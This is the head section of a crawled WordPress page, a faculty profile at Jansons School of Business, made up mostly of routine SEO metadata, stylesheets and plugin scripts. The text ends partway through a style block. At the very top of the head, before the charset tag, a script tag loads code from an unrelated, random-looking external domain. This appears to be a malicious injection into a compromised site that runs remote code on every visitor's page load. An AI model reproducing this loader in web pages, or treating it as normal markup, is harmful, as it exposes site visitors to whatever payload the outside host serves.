

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jsb.ac.in/core-faculty/dr-m-balathandayuthapani/
body_size: 264861
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://asdaotasktjastmnt.com/itks"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dr.M.Balathandayuthapani - Jansons School of Business</title>
	<link rel="canonical" href="https://www.jsb.ac.in/core-faculty/dr-m-balathandayuthapani/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dr.M.Balathandayuthapani - Jansons School of Business" />
	<meta property="og:description" content="Profile He has a blend of corporate and academic experience. He started his corporate journey with “THE HINDU” in the area of circulation sales. He continued his corporate journey with Info Edge India Limited the parent company of naukri.com. He joined as an Assistant Manager [&hellip;]" />
	<meta property="og:url" content="https://www.jsb.ac.in/core-faculty/dr-m-balathandayuthapani/" />
	<meta property="og:site_name" content="Jansons School of Business" />
	<meta property="article:publisher" content="https://www.facebook.com/jansonsbschool" />
	<meta property="article:modified_time" content="2025-08-02T03:51:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jansonsbschool" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jsb.ac.in/core-faculty/dr-m-balathandayuthapani/","url":"https://www.jsb.ac.in/core-faculty/dr-m-balathandayuthapani/","name":"Dr.M.Balathandayuthapani - Jansons School of Business","isPartOf":{"@id":"https://www.jsb.ac.in/#website"},"datePublished":"2023-11-07T02:38:21+00:00","dateModified":"2025-08-02T03:51:40+00:00","breadcrumb":{"@id":"https://www.jsb.ac.in/core-faculty/dr-m-balathandayuthapani/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jsb.ac.in/core-faculty/dr-m-balathandayuthapani/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jsb.ac.in/core-faculty/dr-m-balathandayuthapani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jsb.ac.in/"},{"@type":"ListItem","position":2,"name":"Core Faculties","item":"https://www.jsb.ac.in/core-faculty/"},{"@type":"ListItem","position":3,"name":"Dr.M.Balathandayuthapani"}]},{"@type":"WebSite","@id":"https://www.jsb.ac.in/#website","url":"https://www.jsb.ac.in/","name":"Jansons Schools of Business","description":"Transforming Future Leaders","publisher":{"@id":"https://www.jsb.ac.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jsb.ac.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jsb.ac.in/#organization","name":"Jansons Schools of Business","url":"https://www.jsb.ac.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jsb.ac.in/#/schema/logo/image/","url":"https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons.png","contentUrl":"https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons.png","width":1377,"height":1017,"caption":"Jansons Schools of Business"},"image":{"@id":"https://www.jsb.ac.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jansonsbschool","https://twitter.com/jansonsbschool","https://www.instagram.com/jansonsbschool","https://www.linkedin.com/school/jansonsbschool/","https://www.youtube.com/@jansonsschoolofbusiness-of4622"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jansons School of Business &raquo; Feed" href="https://www.jsb.ac.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jsb.ac.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://www.jsb.ac.in/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jsb.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-style-css' href='https://www.jsb.ac.in/wp-content/themes/edubin/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-block-style-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/blocks.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/bootstrap.min.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/fontawesome.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/fonts/flaticon.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/owl.carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='AOS_animate-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/aos.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/animate.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-global-course-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/global-course.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-learnpress-v4-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/learnpress-v4.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-learnpress-color-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/learnpress-color.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-wpcf7-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/wpcf7.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-core-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/edubin-core.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-preloader-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/preloader.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-global-theme-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/global-theme.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-theme-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/style.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1708755295' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-12587 .elementor-element.elementor-element-09a08a1:not(.elementor-motion-effects-element-type-background), .elementor-12587 .elementor-element.elementor-element-09a08a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.jsb.ac.in/wp-content/uploads/2023/11/Bala-profile-image.jpg");}
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-8.css?ver=1745219914' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-keyframes-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/edubin-keyframes.css?ver=652246412978' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/slick.min.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/aos.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-widgets-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/edubin-widgets.css?ver=652246412978' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1708755295' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/global.css?ver=1745216858' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17427-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-17427.css?ver=1714039168' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11826-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-11826.css?ver=1752467966' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12587-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-12587.css?ver=1708759232' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.jsb.ac.in/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","ajax_nonce":"e7a02e3276"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://www.jsb.ac.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jsb.ac.in/wp-json/wp/v2/core-faculty/13461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jsb.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.jsb.ac.in/?p=13461' />
<link rel="alternate" type="application/json+oembed" href="https://www.jsb.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jsb.ac.in%2Fcore-faculty%2Fdr-m-balathandayuthapani%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jsb.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jsb.ac.in%2Fcore-faculty%2Fdr-m-balathandayuthapani%2F&#038;format=xml" />
		<script id="lp-list-instructors-data">
			const lpInstructorsUrl = 'https://www.jsb.ac.in/instructors-6/';
			const urlListInstructorsAPI = 'https://www.jsb.ac.in/wp-json/lp/v1/instructors';
			let lpSkeletonParam = '[]';
					</script>
				<style id="learn-press-custom-css">
			:root {
				--lp-cotainer-max-with: 1290px;
				--lp-cotainer-padding: 2rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		  <style>
  
    
  
     .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview {
        background: #a31008;
    }
